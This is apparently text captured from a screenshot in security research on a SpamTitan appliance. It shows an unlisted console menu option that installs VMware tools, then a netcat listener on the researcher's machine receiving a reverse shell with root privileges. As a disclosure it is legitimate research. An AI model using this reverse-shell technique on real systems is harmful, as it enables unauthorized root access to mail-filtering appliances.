 [[ SpamTitan :: Main Menu ]]
(1) Networking Configuration
(2) Network Diagnostics
(3) Web Access Configuration
(4) Shutdown/Reboot
(0) Exit
Enter Selection: 5
=== Mounting VMtools. ===
=== Unpacking VMtools. ===
=== Installing VMtools. Please wait... ===
tee: /etc/vmware-tools/tools.conf: No such file or directory
bindir = "/usr/local/bin"
tee: /etc/vmware-tools/tools.conf: No such file or directory
helpdir = "/usr/local/lib/vmware-tools/hlp"
=== Done. VMware tools installed. ===
===   Press <enter> to continue   ===
felipe@felipe-sensepost: ~/Researchs/spamtitan
File Edit View Search Terminal Tabs Help
root@felipe-sensepost: /ho... felipe@felipe-sensepost: ~/... felipe@felipe-sensepost: ~/...
felipe@felipe-sensepost:~/Researchs/spamtitan$
felipe@felipe-sensepost:~/Researchs/spamtitan$ nc -vnlk 444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.0.70 27804 received!
8:01AM  up 34 mins, 4 users, load averages: 0.26, 0.20, 0.
USER TTY FROM
admin v0 -
felipe pts/0 192.168.0.14
felipe pts/1 192.168.0.14
felipe pts/2 192.168.0.14
FreeBSD spamtitan.example.com 11.1-RELEASE-p2 FreeBSD 11.1-
6:41:36 IST 2017     root@stbuild-11.spamtitan.com:/usr/obj
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
/
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
#